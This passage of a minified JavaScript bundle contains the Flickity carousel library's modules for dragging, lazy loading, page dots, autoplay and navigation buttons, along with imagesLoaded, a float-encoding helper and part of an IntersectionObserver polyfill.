t=parseInt(e,10);return e=>e%t!=0}let t=1,i="string"==typeof e&&e.match(/^(\d+)%$/);i&&(t=parseInt(i[1],10)/100);let n=(this.size.innerWidth+1)*t;return(e,t)=>t<=n},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};let f={left:0,center:.5,right:1};p.setCellAlign=function(){let{cellAlign:e,rightToLeft:t}=this.options,i=f[e];this.cellAlign=void 0!==i?i:e,t&&(this.cellAlign=1-this.cellAlign)},p.setGallerySize=function(){if(!this.options.setGallerySize)return;let e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=`${e}px`},p._updateWrapShiftCells=function(){if(this.isWrapping=this.getIsWrapping(),!this.isWrapping)return;this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);let e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1);let i=this.size.innerWidth-this.cursorPosition;this.afterShiftCells=this._getGapCells(i,0,1)},p.getIsWrapping=function(){let{wrapAround:e}=this.options;if(!e||this.slides.length<2)return!1;if("fill"!==e)return!0;let t=this.slideableWidth-this.size.innerWidth;if(t>this.size.innerWidth)return!0;for(let e of this.cells)if(e.size.outerWidth>t)return!1;return!0},p._getGapCells=function(e,t,i){let n=[];for(;e>0;){let r=this.cells[t];if(!r)break;n.push(r),t+=i,e-=r.size.outerWidth}return n},p._containSlides=function(){if(!(this.options.contain&&!this.isWrapping&&this.cells.length))return;let e=this.slideableWidth-this.getLastCell().size[this.endMargin];if(e<this.size.innerWidth)this.slides.forEach((t=>{t.target=e*this.cellAlign}));else{let t=this.cursorPosition+this.cells[0].size[this.beginMargin],i=e-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach((e=>{e.target=Math.max(e.target,t),e.target=Math.min(e.target,i)}))}},p.dispatchEvent=function(e,t,i){let n=t?[t].concat(i):i;if(this.emitEvent(e,n),c&&this.$element){let n=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){let i=new c.Event(t);i.type=e,n=i}this.$element.trigger(n,i)}};const g=["dragStart","dragMove","dragEnd","pointerDown","pointerMove","pointerEnd","staticClick"];let m=p.emitEvent;p.emitEvent=function(e,t){if("staticClick"===e){let e=this.getParentCell(t[0].target),i=e&&e.element,n=e&&this.cells.indexOf(e);t=t.concat(i,n)}if(m.call(this,e,t),!g.includes(e)||!c||!this.$element)return;e+=this.options.namespaceJQueryEvents?".flickity":"";let i=t.shift(0),n=new c.Event(i);n.type=e,this.$element.trigger(n,t)},p.select=function(e,t,i){if(!this.isActive)return;if(e=parseInt(e,10),this._wrapSelect(e),(this.isWrapping||t)&&(e=n.modulo(e,this.slides.length)),!this.slides[e])return;let r=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!==r&&this.dispatchEvent("change",null,[e])},p._wrapSelect=function(e){if(!this.isWrapping)return;const{selectedIndex:t,slideableWidth:i,slides:{length:r}}=this;if(!this.isDragSelect){let i=n.modulo(e,r),s=Math.abs(i-t),o=Math.abs(i+r-t),a=Math.abs(i-r-t);o<s?e+=r:a<s&&(e-=r)}e<0?this.x-=i:e>=r&&(this.x+=i)},p.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},p.next=function(e,t){this.select(this.selectedIndex+1,e,t)},p.updateSelectedSlide=function(){let e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),this.selectedSlide=e,e.select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){let e=this.options.initialIndex;if(this.isInitActivated)return void this.select(this.selectedIndex,!1,!0);if(e&&"string"==typeof e){if(this.queryCell(e))return void this.selectCell(e,!1,!0)}let t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)},p.selectCell=function(e,t,i){let n=this.queryCell(e);if(!n)return;let r=this.getCellSlideIndex(n);this.select(r,t,i)},p.getCellSlideIndex=function(e){let t=this.slides.find((t=>t.cells.includes(e)));return this.slides.indexOf(t)},p.getCell=function(e){for(let t of this.cells)if(t.element===e)return t},p.getCells=function(e){return(e=n.makeArray(e)).map((e=>this.getCell(e))).filter(Boolean)},p.getCellElements=function(){return this.cells.map((e=>e.element))},p.getParentCell=function(e){let t=this.getCell(e);if(t)return t;let i=e.closest(".flickity-slider > *");return this.getCell(i)},p.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;let i=this.slides.length;if(1+2*e>=i)return this.getCellElements();let r=[];for(let s=t-e;s<=t+e;s++){let e=this.isWrapping?n.modulo(s,i):s,t=this.slides[e];t&&(r=r.concat(t.getCellElements()))}return r},p.queryCell=function(e){if("number"==typeof e)return this.cells[e];return"string"==typeof e&&!e.match(/^[#.]?[\d/]/)&&(e=this.element.querySelector(e)),this.getCell(e)},p.uiChange=function(){this.emitEvent("uiChange")},p.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(h,"onresize",150),p.resize=function(){if(!this.isActive||this.isAnimating||this.isDragging)return;this.getSize(),this.isWrapping&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._updateWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");let e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)},p.watchCSS=function(){if(!this.options.watchCSS)return;a(this.element,":after").content.includes("flickity")?this.activate():this.deactivate()},p.onkeydown=function(e){let{activeElement:t}=document,i=h.keyboardHandlers[e.key];this.options.accessibility&&t&&i&&this.focusableElems.some((e=>t===e))&&i.call(this)},h.keyboardHandlers={ArrowLeft:function(){this.uiChange(),this[this.options.rightToLeft?"next":"previous"]()},ArrowRight:function(){this.uiChange(),this[this.options.rightToLeft?"previous":"next"]()}},p.focus=function(){this.element.focus({preventScroll:!0})},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach((e=>e.destroy())),this.viewport.remove(),this.element.append(...this.slider.children),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),e.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},Object.assign(p,o),h.data=function(e){if(e=n.getQueryElement(e))return u[e.flickityGUID]},n.htmlInit(h,"flickity");let{jQueryBridget:v}=e;return c&&v&&v("flickity",h,c),h.setJQuery=function(e){c=e},h.Cell=r,h.Slide=s,h}))},9690:function(e,t,i){!function(t,n){e.exports?e.exports=n(t,i(6680),i(4842),i(9047)):t.Flickity=n(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}("undefined"!=typeof window?window:this,(function(e,t,i,n){Object.assign(t.defaults,{draggable:">1",dragThreshold:3});let r=t.prototype;function s(){return{x:e.pageXOffset,y:e.pageYOffset}}return Object.assign(r,i.prototype),r.touchActionValue="",t.create.drag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),this.on("pointerDown",this.handlePointerDown),this.on("pointerUp",this.handlePointerUp),this.on("pointerDown",this.handlePointerDone),this.on("dragStart",this.handleDragStart),this.on("dragMove",this.handleDragMove),this.on("dragEnd",this.handleDragEnd),this.on("staticClick",this.handleStaticClick)},r.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},r.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},r.updateDraggable=function(){">1"===this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.element.classList.toggle("is-draggable",this.isDraggable)},r._uiChangeDrag=function(){delete this.isFreeScrolling},r.handlePointerDown=function(t){if(!this.isDraggable)return void this.bindActivePointerEvents(t);let i="touchstart"===t.type,n="touch"===t.pointerType,r=t.target.matches("input, textarea, select");i||n||r||t.preventDefault(),r||this.focus(),document.activeElement!==this.element&&document.activeElement.blur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=s(),e.addEventListener("scroll",this),this.bindActivePointerEvents(t)},r.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},r.handlePointerUp=function(){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down")},r.handlePointerDone=function(){e.removeEventListener("scroll",this),delete this.pointerDownScroll},r.handleDragStart=function(){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),e.removeEventListener("scroll",this))},r.handleDragMove=function(e,t,i){if(!this.isDraggable)return;e.preventDefault(),this.previousDragX=this.dragX;let n=this.options.rightToLeft?-1:1;this.isWrapping&&(i.x%=this.slideableWidth);let r=this.dragStartPosition+i.x*n;if(!this.isWrapping){let e=Math.max(-this.slides[0].target,this.dragStartPosition);r=r>e?.5*(r+e):r;let t=Math.min(-this.getLastSlide().target,this.dragStartPosition);r=r<t?.5*(r+t):r}this.dragX=r,this.dragMoveTime=new Date},r.handleDragEnd=function(){if(!this.isDraggable)return;let{freeScroll:e}=this.options;e&&(this.isFreeScrolling=!0);let t=this.dragEndRestingSelect();if(e&&!this.isWrapping){let e=this.getRestingPosition();this.isFreeScrolling=-e>this.slides[0].target&&-e<this.getLastSlide().target}else e||t!==this.selectedIndex||(t+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.isWrapping,this.select(t),delete this.isDragSelect},r.dragEndRestingSelect=function(){let e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},r._getClosestResting=function(e,t,i){let n=this.selectedIndex,r=1/0,s=this.options.contain&&!this.isWrapping?(e,t)=>e<=t:(e,t)=>e<t;for(;s(t,r)&&(n+=i,r=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:r,index:n-i}},r.getSlideDistance=function(e,t){let i=this.slides.length,r=this.options.wrapAround&&i>1,s=r?n.modulo(t,i):t,o=this.slides[s];if(!o)return null;let a=r?this.slideableWidth*Math.floor(t/i):0;return e-(o.target+a)},r.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;let e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return e>0&&t>0?1:e<0&&t<0?-1:0},r.onscroll=function(){let e=s(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(Math.abs(t)>3||Math.abs(i)>3)&&this.pointerDone()},t}))},2835:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680),i(7564)):n(t.Flickity,t.imagesLoaded)}("undefined"!=typeof window?window:this,(function(e,t){return e.create.imagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){if(!this.options.imagesLoaded)return;t(this.slider).on("progress",((e,t)=>{let i=this.getParentCell(t.img);this.cellSizeChange(i&&i.element),this.options.freeScroll||this.positionSliderAtSelected()}))},e}))},2442:function(e,t,i){if(e.exports){const t=i(6680);i(9690),i(2410),i(7573),i(8516),i(3597),i(7227),i(2835),e.exports=t}},7227:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680),i(9047)):n(t.Flickity,t.fizzyUIUtils)}("undefined"!=typeof window?window:this,(function(e,t){const i="data-flickity-lazyload",n=`${i}-src`,r=`${i}-srcset`,s=`img[${i}], img[${n}], img[${r}], source[${r}]`;e.create.lazyLoad=function(){this.on("select",this.lazyLoad),this.handleLazyLoadComplete=this.onLazyLoadComplete.bind(this)};let o=e.prototype;function a(e){if(e.matches("img")){let t=e.getAttribute(i),s=e.getAttribute(n),o=e.getAttribute(r);if(t||s||o)return e}return[...e.querySelectorAll(s)]}function l(e,t){this.img=e,this.onComplete=t,this.load()}return o.lazyLoad=function(){let{lazyLoad:e}=this.options;if(!e)return;let t="number"==typeof e?e:0;this.getAdjacentCellElements(t).map(a).flat().forEach((e=>new l(e,this.handleLazyLoadComplete)))},o.onLazyLoadComplete=function(e,t){let i=this.getParentCell(e),n=i&&i.element;this.cellSizeChange(n),this.dispatchEvent("lazyLoad",t,n)},l.prototype.handleEvent=t.handleEvent,l.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);let e=this.img.getAttribute(i)||this.img.getAttribute(n),t=this.img.getAttribute(r);this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute(i),this.img.removeAttribute(n),this.img.removeAttribute(r)},l.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},l.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},l.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this),(this.img.parentNode.matches("picture")?this.img.parentNode:this.img).classList.add(t),this.onComplete(this.img,e)},e.LazyLoader=l,e}))},7573:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680),i(9047)):n(t.Flickity,t.fizzyUIUtils)}("undefined"!=typeof window?window:this,(function(e,t){function i(){this.holder=document.createElement("div"),this.holder.className="flickity-page-dots",this.dots=[]}i.prototype.setDots=function(e){let t=e-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},i.prototype.addDots=function(e){let t=new Array(e).fill().map(((e,t)=>{let i=document.createElement("button");i.setAttribute("type","button");let n=t+1+this.dots.length;return i.className="flickity-page-dot",i.textContent=`View slide ${n}`,i}));this.holder.append(...t),this.dots=this.dots.concat(t)},i.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach((e=>e.remove()))},i.prototype.updateSelected=function(e){this.selectedDot&&(this.selectedDot.classList.remove("is-selected"),this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[e],this.selectedDot.classList.add("is-selected"),this.selectedDot.setAttribute("aria-current","step"))},e.PageDots=i,Object.assign(e.defaults,{pageDots:!0}),e.create.pageDots=function(){this.options.pageDots&&(this.pageDots=new i,this.handlePageDotsClick=this.onPageDotsClick.bind(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))};let n=e.prototype;return n.activatePageDots=function(){this.pageDots.setDots(this.slides.length),this.focusableElems.push(...this.pageDots.dots),this.pageDots.holder.addEventListener("click",this.handlePageDotsClick),this.element.append(this.pageDots.holder)},n.onPageDotsClick=function(e){let t=this.pageDots.dots.indexOf(e.target);-1!==t&&(this.uiChange(),this.select(t))},n.updateSelectedPageDots=function(){this.pageDots.updateSelected(this.selectedIndex)},n.updatePageDots=function(){this.pageDots.dots.forEach((e=>{t.removeFrom(this.focusableElems,e)})),this.pageDots.setDots(this.slides.length),this.focusableElems.push(...this.pageDots.dots)},n.deactivatePageDots=function(){this.pageDots.holder.remove(),this.pageDots.holder.removeEventListener("click",this.handlePageDotsClick)},e.PageDots=i,e}))},8516:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680)):n(t.Flickity)}("undefined"!=typeof window?window:this,(function(e){function t(e,t){this.autoPlay=e,this.onTick=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}t.prototype.play=function(){if("playing"===this.state)return;document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick())},t.prototype.tick=function(){if("playing"!==this.state)return;let e="number"==typeof this.autoPlay?this.autoPlay:3e3;this.clear(),this.timeout=setTimeout((()=>{this.onTick(),this.tick()}),e)},t.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},t.prototype.clear=function(){clearTimeout(this.timeout)},t.prototype.pause=function(){"playing"===this.state&&(this.state="paused",this.clear())},t.prototype.unpause=function(){"paused"===this.state&&this.play()},t.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},t.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},Object.assign(e.defaults,{pauseAutoPlayOnHover:!0}),e.create.player=function(){this.player=new t(this.options.autoPlay,(()=>{this.next(!0)})),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)};let i=e.prototype;return i.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},i.playPlayer=function(){this.player.play()},i.stopPlayer=function(){this.player.stop()},i.pausePlayer=function(){this.player.pause()},i.unpausePlayer=function(){this.player.unpause()},i.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},i.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},i.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},e.Player=t,e}))},2410:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680)):n(t.Flickity)}("undefined"!=typeof window?window:this,(function(e){const t="http://www.w3.org/2000/svg";function i(e,t,i){this.increment=e,this.direction=t,this.isPrevious="previous"===e,this.isLeft="left"===t,this._create(i)}i.prototype._create=function(e){let t=this.element=document.createElement("button");t.className=`flickity-button flickity-prev-next-button ${this.increment}`;let i=this.isPrevious?"Previous":"Next";t.setAttribute("type","button"),t.setAttribute("aria-label",i),this.disable();let n=this.createSVG(i,e);t.append(n)},i.prototype.createSVG=function(e,i){let n=document.createElementNS(t,"svg");n.setAttribute("class","flickity-button-icon"),n.setAttribute("viewBox","0 0 100 100");let r=document.createElementNS(t,"title");r.append(e);let s=document.createElementNS(t,"path"),o=function(e){if("string"==typeof e)return e;let{x0:t,x1:i,x2:n,x3:r,y1:s,y2:o}=e;return`M ${t}, 50\n    L ${i}, ${s+50}\n    L ${n}, ${o+50}\n    L ${r}, 50\n    L ${n}, ${50-o}\n    L ${i}, ${50-s}\n    Z`}(i);return s.setAttribute("d",o),s.setAttribute("class","arrow"),this.isLeft||s.setAttribute("transform","translate(100, 100) rotate(180)"),n.append(r,s),n},i.prototype.enable=function(){this.element.removeAttribute("disabled")},i.prototype.disable=function(){this.element.setAttribute("disabled",!0)},Object.assign(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.create.prevNextButtons=function(){if(!this.options.prevNextButtons)return;let{rightToLeft:e,arrowShape:t}=this.options,n=e?"right":"left",r=e?"left":"right";this.prevButton=new i("previous",n,t),this.nextButton=new i("next",r,t),this.focusableElems.push(this.prevButton.element),this.focusableElems.push(this.nextButton.element),this.handlePrevButtonClick=()=>{this.uiChange(),this.previous()},this.handleNextButtonClick=()=>{this.uiChange(),this.next()},this.on("activate",this.activatePrevNextButtons),this.on("select",this.updatePrevNextButtons)};let n=e.prototype;return n.updatePrevNextButtons=function(){let e=this.slides.length?this.slides.length-1:0;this.updatePrevNextButton(this.prevButton,0),this.updatePrevNextButton(this.nextButton,e)},n.updatePrevNextButton=function(e,t){if(this.isWrapping&&this.slides.length>1)return void e.enable();let i=this.selectedIndex!==t;e[i?"enable":"disable"](),!i&&document.activeElement===e.element&&this.focus()},n.activatePrevNextButtons=function(){this.prevButton.element.addEventListener("click",this.handlePrevButtonClick),this.nextButton.element.addEventListener("click",this.handleNextButtonClick),this.element.append(this.prevButton.element,this.nextButton.element),this.on("deactivate",this.deactivatePrevNextButtons)},n.deactivatePrevNextButtons=function(){this.prevButton.element.remove(),this.nextButton.element.remove(),this.prevButton.element.removeEventListener("click",this.handlePrevButtonClick),this.nextButton.element.removeEventListener("click",this.handleNextButtonClick),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=i,e}))},9714:function(e){!function(t,i){e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}("undefined"!=typeof window?window:this,(function(){function e(e,t,i){this.beginMargin=e,this.endMargin=t,this.cellAlign=i,this.cells=[],this.outerWidth=0,this.height=0}let t=e.prototype;return t.addCell=function(e){this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1===this.cells.length&&(this.x=e.x,this.firstMargin=e.size[this.beginMargin])},t.updateTarget=function(){let e=this.getLastCell(),t=e?e.size[this.endMargin]:0,i=this.outerWidth-(this.firstMargin+t);this.target=this.x+this.firstMargin+i*this.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach((e=>e.select()))},t.unselect=function(){this.cells.forEach((e=>e.unselect()))},t.getCellElements=function(){return this.cells.map((e=>e.element))},e}))},6131:function(e){!function(t,i){e.exports?e.exports=i():t.getSize=i()}(window,(function(){function e(e){let t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}let t=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];t.length;return function(i){if("string"==typeof i&&(i=document.querySelector(i)),!(i&&"object"==typeof i&&i.nodeType))return;let n=getComputedStyle(i);if("none"==n.display)return function(){let e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0};return t.forEach((t=>{e[t]=0})),e}();let r={};r.width=i.offsetWidth,r.height=i.offsetHeight;let s=r.isBorderBox="border-box"==n.boxSizing;t.forEach((e=>{let t=n[e],i=parseFloat(t);r[e]=isNaN(i)?0:i}));let o=r.paddingLeft+r.paddingRight,a=r.paddingTop+r.paddingBottom,l=r.marginLeft+r.marginRight,c=r.marginTop+r.marginBottom,d=r.borderLeftWidth+r.borderRightWidth,u=r.borderTopWidth+r.borderBottomWidth,h=e(n.width);!1!==h&&(r.width=h+(s?0:o+d));let p=e(n.height);return!1!==p&&(r.height=p+(s?0:a+u)),r.innerWidth=r.width-(o+d),r.innerHeight=r.height-(a+u),r.outerWidth=r.width+l,r.outerHeight=r.height+c,r}}))},645:function(e,t){t.read=function(e,t,i,n,r){var s,o,a=8*r-n-1,l=(1<<a)-1,c=l>>1,d=-7,u=i?r-1:0,h=i?-1:1,p=e[t+u];for(u+=h,s=p&(1<<-d)-1,p>>=-d,d+=a;d>0;s=256*s+e[t+u],u+=h,d-=8);for(o=s&(1<<-d)-1,s>>=-d,d+=n;d>0;o=256*o+e[t+u],u+=h,d-=8);if(0===s)s=1-c;else{if(s===l)return o?NaN:1/0*(p?-1:1);o+=Math.pow(2,n),s-=c}return(p?-1:1)*o*Math.pow(2,s-n)},t.write=function(e,t,i,n,r,s){var o,a,l,c=8*s-r-1,d=(1<<c)-1,u=d>>1,h=23===r?Math.pow(2,-24)-Math.pow(2,-77):0,p=n?0:s-1,f=n?1:-1,g=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,o=d):(o=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-o))<1&&(o--,l*=2),(t+=o+u>=1?h/l:h*Math.pow(2,1-u))*l>=2&&(o++,l/=2),o+u>=d?(a=0,o=d):o+u>=1?(a=(t*l-1)*Math.pow(2,r),o+=u):(a=t*Math.pow(2,u-1)*Math.pow(2,r),o=0));r>=8;e[i+p]=255&a,p+=f,a/=256,r-=8);for(o=o<<r|a,c+=r;c>0;e[i+p]=255&o,p+=f,o/=256,c-=8);e[i+p-f]|=128*g}},7564:function(e,t,i){!function(t,n){e.exports?e.exports=n(t,i(7158)):t.imagesLoaded=n(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(e,t){let i=e.jQuery,n=e.console;function r(e,t,s){if(!(this instanceof r))return new r(e,t,s);let o=e;var a;("string"==typeof e&&(o=document.querySelectorAll(e)),o)?(this.elements=(a=o,Array.isArray(a)?a:"object"==typeof a&&"number"==typeof a.length?[...a]:[a]),this.options={},"function"==typeof t?s=t:Object.assign(this.options,t),s&&this.on("always",s),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error(`Bad element for imagesLoaded ${o||e}`)}r.prototype=Object.create(t.prototype),r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const s=[1,9,11];r.prototype.addElementImages=function(e){"IMG"===e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);let{nodeType:t}=e;if(!t||!s.includes(t))return;let i=e.querySelectorAll("img");for(let e of i)this.addImage(e);if("string"==typeof this.options.background){let t=e.querySelectorAll(this.options.background);for(let e of t)this.addElementBackgroundImages(e)}};const o=/url\((['"])?(.*?)\1\)/gi;function a(e){this.img=e}function l(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){let t=getComputedStyle(e);if(!t)return;let i=o.exec(t.backgroundImage);for(;null!==i;){let n=i&&i[2];n&&this.addBackground(n,e),i=o.exec(t.backgroundImage)}},r.prototype.addImage=function(e){let t=new a(e);this.images.push(t)},r.prototype.addBackground=function(e,t){let i=new l(e,t);this.images.push(i)},r.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let e=(e,t,i)=>{setTimeout((()=>{this.progress(e,t,i)}))};this.images.forEach((function(t){t.once("progress",e),t.check()}))},r.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&n&&n.log(`progress: ${i}`,e,t)},r.prototype.complete=function(){let e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){let e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},a.prototype=Object.create(t.prototype),a.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},a.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},a.prototype.confirm=function(e,t){this.isLoaded=e;let{parentNode:i}=this.img,n="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,n,t])},a.prototype.handleEvent=function(e){let t="on"+e.type;this[t]&&this[t](e)},a.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},a.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},a.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype=Object.create(a.prototype),l.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},l.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&(i=t,i.fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}))},6337:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,i=r(t);i;)i=r(t=i.ownerDocument);return t}(),t=[],i=null,n=null;o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o._setupCrossOriginUpdater=function(){return i||(i=function(e,i){n=e&&i?u(e,i):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),i},o._resetCrossOriginUpdater=function(){i=null,n=null},o.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},o.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},o.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,i){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return 